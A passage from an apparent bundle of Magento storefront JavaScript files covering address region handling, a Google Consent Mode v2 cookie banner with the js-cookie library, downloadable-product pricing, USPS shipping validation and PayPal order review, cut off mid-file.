this.options.countriesWithOptionalZip) >= 0 ?\n                    postcode.removeClass('required-entry').closest('.field').removeClass('required') :\n                    postcode.addClass('required-entry').closest('.field').addClass('required');\n            }\n\n            // Add defaultvalue attribute to state/province select element\n            regionList.attr('defaultvalue', this.options.defaultRegion);\n            this.options.form.find('[type=\"submit\"]').removeAttr('disabled').show();\n        },\n\n        /**\n         * Check if the selected country has a mandatory region selection\n         *\n         * @param {String} country - Code of the country - 2 uppercase letter for country code\n         * @private\n         */\n        _checkRegionRequired: function (country) {\n            var self = this;\n\n            this.options.isRegionRequired = false;\n            $.each(this.options.regionJson.config['regions_required'], function (index, elem) {\n                if (elem === country) {\n                    self.options.isRegionRequired = true;\n                }\n            });\n        }\n    });\n\n    return $.mage.directoryRegionUpdater;\n});\n","Meetanshi_GoogleConsentV2/js/action/consent-action.js":"define([\r\n    'jquery',\r\n    'mage/storage',\r\n    'Magento_Ui/js/model/messageList',\r\n    'mage/translate'\r\n],\r\nfunction(\r\n    $,\r\n    storage,\r\n    messageContainer,\r\n    $t\r\n){\r\n    return {\r\n        /**\r\n         * Save customer's consents.\r\n         */\r\n        action: function(actionData){\r\n            return storage.post(\r\n                'gcv2/action/index',\r\n                JSON.stringify(actionData),\r\n                true\r\n            ).done(function (response) {\r\n                if (response.success) {\r\n                    messageContainer.addSuccessMessage({\r\n                        message: $t(response.message)\r\n                    });\r\n\r\n                } else {\r\n                    messageContainer.addErrorMessage({\r\n                        message: $t(response.message)\r\n                    });\r\n                }\r\n            }).fail(function(error){\r\n                messageContainer.addErrorMessage({\r\n                    message: $t(error.message)\r\n                });\r\n            });\r\n        }\r\n    }\r\n});","Meetanshi_GoogleConsentV2/js/js-cookie/cookie-wrapper.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'js-cookie/js.cookie'\n], function ($, cookie) {\n    'use strict';\n\n    window.Cookies = window.Cookies || cookie;\n\n    var config = $.cookie = function (key, value, options) {\n        if (value !== undefined) {\n            options = $.extend({}, config.defaults, options);\n\n            return cookie.set(key, value, options);\n        }\n\n        var result = key ? undefined : {},\n            cookies = document.cookie ? document.cookie.split('; ') : [],\n            i;\n\n        for (i = 0; i < cookies.length; i++) {\n            var parts = cookies[i].split('='),\n                name = config.raw ? parts.shift() : decodeURIComponent(parts.shift()),\n                cookieValue = parts.join('=');\n\n            if (key && key === name) {\n                result = decodeURIComponent(cookieValue.replace('/\\\\+/g', ' '));\n                break;\n            }\n\n            if (!key && (cookieValue = decodeURIComponent(cookieValue.replace('/\\\\+/g', ' '))) !== undefined) {\n                result[name] = cookieValue;\n            }\n        }\n\n        return result;\n    };\n\n    config.defaults = {};\n\n    $.removeCookie = function (key, options) {\n        if ($.cookie(key) === undefined) {\n            return false;\n        }\n\n        $.cookie(key, '', $.extend({}, options, { expires: -1 }));\n        return !$.cookie(key);\n    };\n});\n","Meetanshi_GoogleConsentV2/js/js-cookie/js.cookie.js":"/*! js-cookie v3.0.5 | MIT */\n;\n(function (global, factory) {\n    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :\n        typeof define === 'function' && define.amd ? define(factory) :\n            (global = typeof globalThis !== 'undefined' ? globalThis : global || self, (function () {\n                var current = global.Cookies;\n                var exports = global.Cookies = factory();\n                exports.noConflict = function () { global.Cookies = current; return exports; };\n            })());\n})(this, (function () { 'use strict';\n\n    /* eslint-disable no-var */\n    function assign (target) {\n        for (var i = 1; i < arguments.length; i++) {\n            var source = arguments[i];\n            for (var key in source) {\n                target[key] = source[key];\n            }\n        }\n        return target\n    }\n    /* eslint-enable no-var */\n\n    /* eslint-disable no-var */\n    var defaultConverter = {\n        read: function (value) {\n            if (value[0] === '\"') {\n                value = value.slice(1, -1);\n            }\n            return value.replace(/(%[\\dA-F]{2})+/gi, decodeURIComponent)\n        },\n        write: function (value) {\n            return encodeURIComponent(value).replace(\n                /%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,\n                decodeURIComponent\n            )\n        }\n    };\n    /* eslint-enable no-var */\n\n    /* eslint-disable no-var */\n\n    function init (converter, defaultAttributes) {\n        function set (name, value, attributes) {\n            if (typeof document === 'undefined') {\n                return\n            }\n\n            attributes = assign({}, defaultAttributes, attributes);\n\n            if (typeof attributes.expires === 'number') {\n                attributes.expires = new Date(Date.now() + attributes.expires * 864e5);\n            }\n            if (attributes.expires) {\n                attributes.expires = attributes.expires.toUTCString();\n            }\n\n            name = encodeURIComponent(name)\n                .replace(/%(2[346B]|5E|60|7C)/g, decodeURIComponent)\n                .replace(/[()]/g, escape);\n\n            var stringifiedAttributes = '';\n            for (var attributeName in attributes) {\n                if (!attributes[attributeName]) {\n                    continue\n                }\n\n                stringifiedAttributes += '; ' + attributeName;\n\n                if (attributes[attributeName] === true) {\n                    continue\n                }\n\n                // Considers RFC 6265 section 5.2:\n                // ...\n                // 3.  If the remaining unparsed-attributes contains a %x3B (\";\")\n                //     character:\n                // Consume the characters of the unparsed-attributes up to,\n                // not including, the first %x3B (\";\") character.\n                // ...\n                stringifiedAttributes += '=' + attributes[attributeName].split(';')[0];\n            }\n\n            return (document.cookie =\n                name + '=' + converter.write(value, name) + stringifiedAttributes)\n        }\n\n        function get (name) {\n            if (typeof document === 'undefined' || (arguments.length && !name)) {\n                return\n            }\n\n            // To prevent the for loop in the first place assign an empty array\n            // in case there are no cookies at all.\n            var cookies = document.cookie ? document.cookie.split('; ') : [];\n            var jar = {};\n            for (var i = 0; i < cookies.length; i++) {\n                var parts = cookies[i].split('=');\n                var value = parts.slice(1).join('=');\n\n                try {\n                    var found = decodeURIComponent(parts[0]);\n                    jar[found] = converter.read(value, found);\n\n                    if (name === found) {\n                        break\n                    }\n                } catch (e) {}\n            }\n\n            return name ? jar[name] : jar\n        }\n\n        return Object.create(\n            {\n                set,\n                get,\n                remove: function (name, attributes) {\n                    set(\n                        name,\n                        '',\n                        assign({}, attributes, {\n                            expires: -1\n                        })\n                    );\n                },\n                withAttributes: function (attributes) {\n                    return init(this.converter, assign({}, this.attributes, attributes))\n                },\n                withConverter: function (converter) {\n                    return init(assign({}, this.converter, converter), this.attributes)\n                }\n            },\n            {\n                attributes: { value: Object.freeze(defaultAttributes) },\n                converter: { value: Object.freeze(converter) }\n            }\n        )\n    }\n\n    var api = init(defaultConverter, { path: '/' });\n    /* eslint-enable no-var */\n\n    return api;\n\n}));\n","Meetanshi_GoogleConsentV2/js/view/gcv2-consent-notices-banner.js":"define([\r\n    'jquery',\r\n    'uiComponent',\r\n    'Meetanshi_GoogleConsentV2/js/action/consent-action',\r\n    'Meetanshi_GoogleConsentV2/js/js-cookie/js.cookie',\r\n    'ko'\r\n],\r\nfunction (\r\n    $,\r\n    Component,\r\n    consentAction,\r\n    cookieModel,\r\n    ko\r\n) {\r\n    'use strict';\r\n\r\n    let defaultConsentTypes = {};\r\n\r\n    /** @namespace window.gcv2ConsentConfigs */\r\n    return Component.extend({\r\n        defaults: {\r\n            template: 'Meetanshi_GoogleConsentV2/view/notice-banner',\r\n            consentListTemplate: 'Meetanshi_GoogleConsentV2/view/cookies-list',\r\n            cookieItemsTemplate: 'Meetanshi_GoogleConsentV2/view/cookies-list-item'\r\n        },\r\n        gcv2Status: window.gcv2ConsentConfigs.is_enabled,\r\n        gcv2ConsentPreferenceStatus: window.gcv2ConsentConfigs.is_hide,\r\n        gcv2PreferenceBackgroundImage: window.gcv2ConsentConfigs.preference_background_image,\r\n        gcv2PreferenceBackground: window.gcv2ConsentConfigs.preference_background_color,\r\n        gcv2NotificationText: window.gcv2ConsentConfigs.notification_text,\r\n        gcv2AcceptText: window.gcv2ConsentConfigs.accept_btn_text,\r\n        gcv2AcceptTextColor: window.gcv2ConsentConfigs.accept_btn_text_color,\r\n        gcv2AcceptBackground: window.gcv2ConsentConfigs.accept_btn_background_color,\r\n        gcv2CustomizeText: window.gcv2ConsentConfigs.customize_btn_text,\r\n        gcv2CustomizeTextColor: window.gcv2ConsentConfigs.customize_btn_text_color,\r\n        gcv2CustomizeBackground: window.gcv2ConsentConfigs.customize_btn_background_color,\r\n        gcv2DeclineBtnStatus: window.gcv2ConsentConfigs.decline_btn_status,\r\n        gcv2DeclineBtnText: window.gcv2ConsentConfigs.decline_btn_text,\r\n        gcv2DeclineTextColor: window.gcv2ConsentConfigs.decline_btn_text_color,\r\n        gcv2DeclineBackground: window.gcv2ConsentConfigs.decline_btn_background_color,\r\n        gcv2ConsentTypes: window.gcv2ConsentConfigs.consent_types,\r\n        gcv2CookieGroups: window.gcv2ConsentConfigs.cookie_groups,\r\n        cookieRestrictionLifetime: window.gcv2ConsentConfigs.consent_restriction_lifetime,\r\n        mageCookies: window.gcv2ConsentConfigs.mage_cookie,\r\n        mageCookieValues: window.gcv2ConsentConfigs.mage_cookie_values,\r\n        checkConsentTypeAndGroupsAvailability: window.gcv2ConsentConfigs.checkConsentTypeAndGroupsAvailability,\r\n        isHideConsentBanner: ko.observable(false),\r\n        isHideConsentList: ko.observable(false),\r\n        isConsentPreferenceShow: ko.observable(false),\r\n\r\n        /**\r\n         * Init component\r\n         */\r\n        initialize: function () {\r\n            this._super();\r\n            this.initDefaultCosentTypes();\r\n            this.initCookieLists();\r\n            return this;\r\n        },\r\n\r\n        /**\r\n         * Init Cookie Lists\r\n         */\r\n        initCookieLists: function(){\r\n            this.cookieLists = ko.observableArray(this.resetCookieLists(this.gcv2CookieGroups));\r\n        },\r\n\r\n        /**\r\n         * Init Consent Types\r\n         */\r\n        initDefaultCosentTypes: function(){\r\n            let mtGcV2CosentItem = JSON.parse(localStorage.getItem('mtGcv2ConsentMode'));\r\n            let visiblity = false;\r\n            if(mtGcV2CosentItem !== null && cookieModel.get(this.mageCookies)) {\r\n                this.updateConsentStatus(mtGcV2CosentItem);\r\n                visiblity = true;\r\n            }\r\n            defaultConsentTypes = this.gcv2ConsentTypes.reduce((consent, item) => {\r\n                consent[item.type_code] = { [item.group_id] : item.status };\r\n                return consent;\r\n            }, {});\r\n            this.checkBannerVisibility(visiblity);\r\n        },\r\n\r\n        /**\r\n         * Check consent banner visibility status\r\n         */\r\n        checkBannerVisibility: function(visiblity){\r\n            this.isHideConsentBanner(visiblity);\r\n            if(!this.gcv2ConsentPreferenceStatus)\r\n                this.isConsentPreferenceShow(visiblity);\r\n        },\r\n\r\n        /**\r\n         * Action trigger when customer accept the consent\r\n         */\r\n        acceptConsent: function() {\r\n            this.resetConsentStatus({}, \"granted\");\r\n            this.closeBanner(true);\r\n        },\r\n\r\n        /**\r\n         * Action trigger when customer decline the consent\r\n         */\r\n        declineConsent: function() {\r\n            this.resetConsentStatus({}, \"denied\");\r\n            this.closeBanner(true);\r\n        },\r\n\r\n        /**\r\n         * Customize customer preference\r\n         */\r\n        customizeConsent: function() {\r\n            this.isHideConsentBanner(true);\r\n            this.isHideConsentList(true);\r\n        },\r\n\r\n        /**\r\n         * Action trigger when customer closes the banner\r\n         */\r\n        closeBanner: function() {\r\n            this.checkBannerVisibility(true);\r\n        },\r\n\r\n        /**\r\n         * Close the list of cookie consents\r\n         */\r\n        closeConsentList: function(){\r\n            this.isHideConsentBanner(true);\r\n            this.isHideConsentList(false);\r\n            this.isConsentPreferenceShow(true);\r\n        },\r\n\r\n        /**\r\n         * Action trigger when customer set the preference\r\n         */\r\n        consentSubmit: function () {\r\n            let consentElement =  $(event.currentTarget),\r\n                consents = consentElement.serializeArray();\r\n            this.resetConsentStatus(consents);\r\n            this.closeBanner(true);\r\n            this.isHideConsentList(false);\r\n        },\r\n\r\n        /**\r\n         * Opens customer preference modal\r\n         */\r\n        openPreferences: function(){\r\n            this.isHideConsentList(true);\r\n            this.isHideConsentBanner(true);\r\n            this.isConsentPreferenceShow(false);\r\n        },\r\n\r\n        /**\r\n         * Reset default consent cookie sets\r\n         */\r\n        resetCookieLists: function(){\r\n            return ko.utils.arrayMap(this.gcv2CookieGroups, function(item) {\r\n                return {\r\n                    cookie_group_id: ko.observable(item.cookie_group_id),\r\n                    cookie_group_name: ko.observable(item.cookie_group_name),\r\n                    cookie_group_code: ko.observable(item.cookie_group_code),\r\n                    description: ko.observable(item.description),\r\n                    is_enabled: ko.observable(item.is_enabled),\r\n                    is_essential: ko.observable(item.is_essential),\r\n                    sort_order: ko.observable(item.sort_order),\r\n                    consent_status: ko.observable(item.consent_status),\r\n                    more_info_link: ko.observable(window.gcv2ConsentConfigs.more_info_link)\r\n                };\r\n            });\r\n        },\r\n\r\n        /**\r\n         * Reset default consent types\r\n         */\r\n        resetConsentStatus: function(consents = {}, actionType = \"denied\"){\r\n            let consentMode = {},\r\n                grantedValues = {},\r\n                cookieGroups = this.gcv2CookieGroups;\r\n            if (Object.keys(consents).length) {\r\n                const filterConsents = consents.filter(item => item.name !== \"form_key\");\r\n                grantedValues = filterConsents.map(function(consent) {\r\n                    return consent.value;\r\n                });\r\n            }\r\n            $.each(defaultConsentTypes, function(key, defaultType) {\r\n                let status = actionType;\r\n                $.each(defaultType, function(type) {\r\n                    if(actionType === 'denied') {\r\n                        const isEssentialGroup = cookieGroups.find(item => {\r\n                            if(item.cookie_group_id === type) {\r\n                                return item.is_essential;\r\n                            }\r\n                        });\r\n                        status = (isEssentialGroup) ? 'granted' : 'denied';\r\n                    }\r\n\r\n                    if (Object.keys(grantedValues).length && grantedValues.includes(type)) {\r\n                        status = \"granted\";\r\n                        return false;\r\n                    }\r\n                });\r\n                consentMode[key] = status;\r\n            });\r\n            consentAction.action({'type': actionType, 'set': grantedValues});\r\n            this.updateConsentStatus(consentMode);\r\n            localStorage.setItem('mtGcv2ConsentMode', JSON.stringify(consentMode));\r\n\r\n            this.cookieLists(this.resetCookieLists());\r\n\r\n            // Update consent gtag\r\n            gtag('consent', 'update', consentMode);\r\n        },\r\n\r\n        /**\r\n         * Update consent status according to customer's preference\r\n         */\r\n        updateConsentStatus: function(consentMode) {\r\n\r\n            let consentTypeMap = {};\r\n            this.gcv2ConsentTypes.forEach(type => {\r\n                consentTypeMap[type.type_code] = type;\r\n            });\r\n\r\n            Object.keys(consentMode).forEach(type_code => {\r\n                let consent = consentMode[type_code];\r\n                if (consentTypeMap[type_code]) {\r\n                    let group_id = consentTypeMap[type_code].group_id;\r\n                    this.gcv2CookieGroups.forEach(group => {\r\n                        if (group.cookie_group_id === group_id) {\r\n                            group.consent_status = (group.is_essential) ? true : (consent === 'granted');\r\n                        }\r\n                    });\r\n                }\r\n            });\r\n\r\n            this.gcv2CookieGroups.forEach(group => {\r\n                if (group.is_essential) {\r\n                    group.consent_status = true;\r\n                }\r\n            });\r\n            this.setMageCookieToBrowser();\r\n            return this;\r\n        },\r\n\r\n        /**\r\n         * Sets customer preference as a cookie to browser\r\n         */\r\n        setMageCookieToBrowser: function(){\r\n            cookieModel.set(this.mageCookies, JSON.stringify(this.mageCookieValues), {\r\n                expires: parseInt(this.cookieRestrictionLifetime)\r\n            });\r\n            if (cookieModel.get(this.mageCookies)) {\r\n                $(document).trigger('user:allowed:save:cookie');\r\n                this.closeBanner();\r\n            }\r\n        }\r\n    });\r\n});","Magento_Downloadable/js/downloadable.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'jquery-ui-modules/widget',\n    'Magento_Catalog/js/price-box'\n], function ($) {\n    'use strict';\n\n    /**\n     * Downloadable widget\n     */\n    $.widget('mage.downloadable', {\n        options: {\n            priceHolderSelector: '.price-box',\n            linkElement: '',\n            allElements: ''\n        },\n\n        /**\n         * @inheritdoc\n         */\n        _init: function initLinks() {\n            var element = this.element,\n                options = $(this.options.linkElement, element);\n\n            options.trigger('change');\n        },\n\n        /**\n         *  @inheritdoc\n         */\n        _create: function () {\n            var self = this;\n\n            this.element.find(this.options.linkElement).on('change', $.proxy(function () {\n                this._reloadPrice();\n            }, this));\n\n            this.element.find(this.options.allElements).on('change', function () {\n                if (this.checked) {\n                    $('label[for=\"' + this.id + '\"] > span').text($(this).attr('data-checked'));\n                    self.element.find(self.options.linkElement + ':not(:checked)').each(function () {\n                        $(this).trigger('click');\n                    });\n                } else {\n                    $('[for=\"' + this.id + '\"] > span').text($(this).attr('data-notchecked'));\n                    self.element.find(self.options.linkElement + ':checked').each(function () {\n                        $(this).trigger('click');\n                    });\n                }\n            });\n\n            this._reloadPrice();\n        },\n\n        /**\n         * Reload product price with selected link price included\n         * @private\n         */\n        _reloadPrice: function () {\n            var finalPrice = 0,\n                basePrice = 0;\n\n            this.element.find(this.options.linkElement + ':checked').each($.proxy(function (index, element) {\n                finalPrice += this.options.config.links[$(element).val()].finalPrice;\n                basePrice += this.options.config.links[$(element).val()].basePrice;\n            }, this));\n\n            $(this.options.priceHolderSelector).trigger('updatePrice', {\n                'prices': {\n                    'finalPrice': {\n                        'amount': finalPrice\n                    },\n                    'basePrice': {\n                        'amount': basePrice\n                    }\n                }\n            });\n\n            this.reloadAllCheckText();\n        },\n\n        /**\n         * Reload all-elements-checkbox's label\n         * @private\n         */\n        reloadAllCheckText: function () {\n            var allChecked = true,\n                allElementsCheck = $(this.options.allElements),\n                allElementsLabel = $('label[for=\"' + allElementsCheck.attr('id') + '\"] > span');\n\n            $(this.options.linkElement).each(function () {\n                if (!this.checked) {\n                    allChecked = false;\n                }\n            });\n\n            if (allChecked) {\n                allElementsLabel.text(allElementsCheck.attr('data-checked'));\n                allElementsCheck.prop('checked', true);\n            } else {\n                allElementsLabel.text(allElementsCheck.attr('data-notchecked'));\n                allElementsCheck.prop('checked', false);\n            }\n        }\n    });\n\n    return $.mage.downloadable;\n});\n","Magento_Usps/js/model/shipping-rates-validation-rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([], function () {\n    'use strict';\n\n    return {\n        /**\n         * @return {Object}\n         */\n        getRules: function () {\n            return {\n                'country_id': {\n                    'required': true\n                },\n                'postcode': {\n                    'required': false\n                }\n            };\n        }\n    };\n});\n","Magento_Usps/js/model/shipping-rates-validator.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'mageUtils',\n    './shipping-rates-validation-rules',\n    'mage/translate'\n], function ($, utils, validationRules, $t) {\n    'use strict';\n\n    var checkoutConfig = window.checkoutConfig;\n\n    return {\n        validationErrors: [],\n\n        /**\n         * @param {Object} address\n         * @return {Boolean}\n         */\n        validate: function (address) {\n            var rules = validationRules.getRules(),\n                self = this;\n\n            $.each(rules, function (field, rule) {\n                var message;\n\n                if (rule.required && utils.isEmpty(address[field])) {\n                    message = $t('Field ') + field + $t(' is required.');\n                    self.validationErrors.push(message);\n                }\n            });\n\n            if (!this.validationErrors.length) {\n                if (address['country_id'] == checkoutConfig.originCountryCode) { //eslint-disable-line eqeqeq\n                    return !utils.isEmpty(address.postcode);\n                }\n\n                return true;\n            }\n\n            return false;\n        }\n    };\n});\n","Magento_Usps/js/view/shipping-rates-validation.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'uiComponent',\n    'Magento_Checkout/js/model/shipping-rates-validator',\n    'Magento_Checkout/js/model/shipping-rates-validation-rules',\n    '../model/shipping-rates-validator',\n    '../model/shipping-rates-validation-rules'\n], function (\n    Component,\n    defaultShippingRatesValidator,\n    defaultShippingRatesValidationRules,\n    uspsShippingRatesValidator,\n    uspsShippingRatesValidationRules\n) {\n    'use strict';\n\n    defaultShippingRatesValidator.registerValidator('usps', uspsShippingRatesValidator);\n    defaultShippingRatesValidationRules.registerRules('usps', uspsShippingRatesValidationRules);\n\n    return Component;\n});\n","Magento_Paypal/js/order-review.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/alert',\n    'jquery-ui-modules/widget',\n    'mage/translate',\n    'mage/mage',\n    'mage/validation'\n], function ($, alert) {\n    'use strict';\n\n    $.widget('mage.orderReview', {\n        options: {\n            orderReviewSubmitSelector: '#review-button',\n            shippingSelector: '#shipping_method',\n            shippingSubmitFormSelector: null,\n            updateOrderSelector: '#update-order',\n            billingAsShippingSelector: '#billing\\\\:as_shipping',\n            updateContainerSelector: '#details-reload',\n            waitLoadingContainer: '#review-please-wait',\n            shippingMethodContainer: '#shipping-method-container',\n            agreementSelector: 'div.checkout-agreements input',\n            isAjax: false,\n            shippingMethodUpdateUrl: null,\n            updateOrderSubmitUrl: null,\n            canEditShippingMethod: false\n        },\n\n        /**\n         * Widget instance properties\n         */\n        triggerPropertyChange: true,\n        isShippingSubmitForm: false,\n\n        /** @inheritdoc */\n        _create: function () {\n            var isDisable;\n\n            //change handler for ajaxEnabled\n            if (this.options.isAjax) {\n                this._submitOrder = this._ajaxSubmitOrder;\n            }\n\n            this.element.on('click', this.options.orderReviewSubmitSelector, $.proxy(this._submitOrder, this))\n                .on('click', this.options.billingAsShippingSelector, $.proxy(this._shippingTobilling, this))\n                .on('change',\n                    this.options.shippingSelector,\n                    $.proxy(this._submitUpdateOrder,\n                        this,\n                        this.options.updateOrderSubmitUrl,\n                        this.options.updateContainerSelector\n                    )\n                ).find(this.options.updateOrderSelector).on('click', $.proxy(this._updateOrderHandler, this)).end();\n            this._shippingTobilling();\n\n            if ($(this.options.shippingSubmitFormSelector).length && this.options.canEditShippingMethod) {\n                this.isShippingSubmitForm = true;\n                $(this.options.shippingSubmitFormSelector)\n                    .on('change',\n                        this.options.shippingSelector,\n                        $.proxy(\n                            this._submitUpdateOrder,\n                            this,\n                            $(this.options.shippingSubmitFormSelector).prop('action'),\n                            this.options.updateContainerSelector\n                        )\n                    );\n                this._updateOrderSubmit(!$(this.options.shippingSubmitFormSelector)\n                    .find(this.options.shippingSelector).val());\n            } else {\n                isDisable = this.isShippingSubmitForm && this.element.find(this.options.shippingSelector).val();\n                this.element\n                    .on('input propertychange', ':input[name]',\n                        $.proxy(this._updateOrderSubmit, this, isDisable, this._onShippingChange)\n                    ).find('select').not(this.options.shippingSelector).on('change', this._propertyChange);\n                this._updateOrderSubmit(isDisable);\n            }\n        },\n\n        /**\n         * show ajax loader\n         */\n        _ajaxBeforeSend: function () {\n            this.element.find(this.options.waitLoadingContainer).show();\n        },\n\n        /**\n         * hide ajax loader\n         */\n        _ajaxComplete: function () {\n            this.element.find(this.options.waitLoadingContainer).hide();\n        },\n\n        /**\n         * trigger propertychange for input type select\n         */\n        _propertyChange: function () {\n            $(this).trigger('propertychange');\n        },\n\n        /**\n         * trigger change for the update of shipping methods from server\n         */\n        _updateOrderHandler: function () {\n            $(this.options.shippingSelector).trigger('change');\n        },\n\n        /**\n         * Attempt to submit order\n         */\n        _submitOrder: function () {\n            if (this._validateForm()) {\n                this.element.find(this.options.updateOrderSelector).fadeTo(0, 0.5)\n                    .end().find(this.options.waitLoadingContainer).show()\n                    .end().trigger('submit');\n                this._updateOrderSubmit(true);\n            }\n        },\n\n        /**\n         * Attempt to ajax submit order\n         */\n        _ajaxSubmitOrder: function () {\n            if (this.element.find(this.options.waitLoadingContainer).is(':visible')) {\n                return false;\n            }\n            $.ajax({\n                url: this.element.prop('action'),\n                type: 'post',\n                context: this,\n                data: {\n                    isAjax: 1\n                },\n                dataType: 'json',\n                beforeSend: this._ajaxBeforeSend,\n                complete: this._ajaxComplete,\n\n                /** @inheritdoc */\n                success: function (response) {\n                    var msg;\n\n                    if (typeof response === 'object' && !$.isEmptyObject(response)) {\n                        if (response['error_messages']) {\n                            this._ajaxComplete();\n                            msg = response['error_messages'];\n\n                            /* eslint-disable max-depth */\n                            if (msg) {\n                                if (Array.isArray(msg)) {\n                                    msg = msg.join('\\n');\n                                }\n                            }\n\n                            /* eslint-enablemax-depth */\n                            alert({\n                                content: msg\n                            });\n\n                            return false;\n                        }\n\n                        if (response.redirect) {\n                            $.mage.redirect(response.redirect);\n\n                            return false;\n                        } else if (response.success) {\n                            $.mage.redirect(this.options.successUrl);\n\n                            return false;\n                        }\n                        this._ajaxComplete();\n                        alert({\n                            content: $.mage.__('Sorry, something went wrong.')\n                        });\n                    }\n                },\n\n                /** @inheritdoc */\n                error: function () {\n                    alert({\n                        content: $.mage.__('Sorry, something went wrong. Please try again later.')\n                    });\n                    this._ajaxComplete();\n                }\n            });\n        },\n\n        /**\n         * Validate Order form\n         */\n        _validateForm: function () {\n            this.element.find(this.options.agreementSelector).off('change').on('change', $.proxy(function () {\n                var isValid = this._validateForm();\n\n                this._updateOrderSubmit(!isValid);\n            }, this));\n\n            if (this.element.data('mageValidation')) {\n                return this.element.validation().valid();\n            }\n\n            return true;\n        },\n\n        /**\n         * Check/Set whether order can be submitted\n         * Also disables form submission element, if any\n         * @param {*} shouldDisable - whether should prevent order submission explicitly\n         * @param {Function} [fn] - function for shipping change handler\n         * @param {*} [*] - if true the property change will be set to true\n         */\n        _updateOrderSubmit: function (shouldDisable, fn) {\n            this._toggleButton(this.options.orderReviewSubmitSelector, shouldDisable);\n\n            if (typeof fn === 'function') {\n                fn.call(this);\n            }\n        },\n\n        /**\n         * Enable/Disable button\n         * @param {jQuery} button - button selector to be toggled\n         * @param {*} disable - boolean for toggling\n         */\n        _toggleButton: function (button, disable) {\n            $(button).prop({\n                'disabled': disable\n            }).toggleClass('no-checkout', disable).fadeTo(0, disable ? 0.5 : 1);\n        },\n\n        /**\n         * Copy element value from shipping to billing address\n         * @param {jQuery.Event} e - optional\n         */\n        _shippingTobilling: function (e) {\n            var isChecked, opacity;\n\n            if (this.options.shippingSubmitFormSelector) {\n                return false;\n            }\n            isChecked = $(this.options.billingAsShippingSelector).is(':checked');\n            opacity = isChecked ? 0.5 : 1;\n\n            if (isChecked) {\n                this.element.validation('clearError', ':input[name^=\"billing\"]');\n            }\n            $(':input[name^=\"shipping\"]', this.element).each($.proxy(function (key, value) {\n                var fieldObj = $(value.id.replace('shipping:', '#billing\\\\:'));\n\n                if (isChecked) {\n                    fieldObj = fieldObj.val($(value).val());\n                }\n                fieldObj.prop({\n                    'readonly': isChecked,\n                    'disabled': isChecked\n                }).fadeTo(0, opacity);\n\n                if (fieldObj.is('select')) {\n                    this.triggerPropertyChange = false;\n                    fieldObj.trigger('change');\n                }\n            }, this));\n\n            if (isChecked || e) {\n                this._updateOrderSubmit(true);\n            }\n            this.triggerPropertyChange = true;\n        },\n\n        /**\n         * Dispatch an ajax request of Update Order submission\n         * @param {*} url - url where to submit shipping method\n         * @param {*} resultId - id of element to be updated\n         */\n        _submitUpdateOrder: function (url, resultId) {\n            var isChecked, formData, callBackResponseHandler, shippingMethod;\n\n            if (this.element.find(this.options.waitLoadingContainer).is(':visible')) {\n                return false;\n            }\n            isChecked = $(this.options.billingAsShippingSelector).is(':checked');\n            formData = null;\n            callBackResponseHandler = null;\n            let val = $(this.options.shippingSelector).val();\n\n            shippingMethod = val.trim();\n            this._shippingTobilling();\n\n            if (url && resultId && shippingMethod) {\n                this._updateOrderSubmit(true);\n                this._toggleButton(this.options.updateOrderSelector, true);\n\n                // form data and callBack updated based on the shipping Form element\n                if (this.isShippingSubmitForm) {\n                    formData = $(this.options.shippingSubmitFormSelector).serialize() + '&isAjax=true';\n\n                    /**\n                     * @param {Object} response\n                     */\n                    callBackResponseHandler = function (response) {\n                        $(resultId).html(response);\n                        this._updateOrderSubmit(false);\n                        this._ajaxComplete();\n                    };\n                } else {\n                    formData = this.element.serialize() + '&isAjax=true';\n\n                    /**\n                     * @param {Object} response\n                     */\n                    callBackResponseHandler = function (response) {\n                        $(resultId).html(response);\n                        this._ajaxShippingUpdate(shippingMethod);\n                    };\n                }\n\n                if (isChecked) {\n                    $(this.options.shippingSelect).prop('disabled', true);\n                }\n                $.ajax({\n                    url: url,\n                    type: 'post',\n                    context: this,\n                    beforeSend: this._ajaxBeforeSend,\n                    data: formData,\n                    success: callBackResponseHandler\n                });\n            }\n        },\n\n        /**\n         * Update Shipping Methods Element from server\n         * @param {*} shippingMethod\n         */\n        _ajaxShippingUpdate: function (shippingMethod) {\n            $.ajax({\n                url: this.options.shippingMethodUpdateUrl,\n                data: {\n                    isAjax: true,\n                    'shipping_method': shippingMethod\n                },\n                type: 'post',\n                context: this,\n\n                /** @inheritdoc */\n                success: function (response) {\n                    $(this.options.shippingMethodContainer).parent().html(response);\n                    this._toggleButton(this.options.updateOrderSelector, false);\n                    this._updateOrderSubmit(false);\n                },\n                complete: this._ajaxComplete\n            });\n        },\n\n        /**\n         * Actions on change Shipping Address data\n         */\n        _onShippingChange: function () {\n            let val = $(this.options.shippingSelector).val();\n\n            if (this.triggerPropertyChange && val.trim()) {\n                this.element.find(this.options.shippingSelector).hide().end()\n                    .find(this.options.shippingSelector + '_update').show();\n            }\n        }\n    });\n\n    return $.mage.orderReview;\n});\n","Magento_Paypal/js/paypal-checkout.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\ndefine([\n    'jquery',\n    'Magento_Ui/js/modal/confirm',\n    'Magento_Customer/js/customer-data',\n    'jquery-ui-modules/widget',\n    'mage/mage'\n], function ($, confirm, customerData) {\n    'use strict';\n\n    $.widget('mage.paypalCheckout', {\n        options: {\n            originalForm:\n                'form:not(#product_addtocart_form_from_popup):has(input[name=\"product\"][value=%1])',\n            productId: 'input[type=\"hidden\"][name=\"product\"]',\n            ppCheckoutSelector: '[data-role=pp-checkout-url]',\n            ppCheckoutInput: '<input type=\"hidden\" data-role=\"pp-checkout-url\" name=\"return_url\" value=\"\"/>'\n        },\n\n        /**\n         * Initialize store credit events\n         * @private\n         */\n        _create: function () {\n            this.element.on('click', 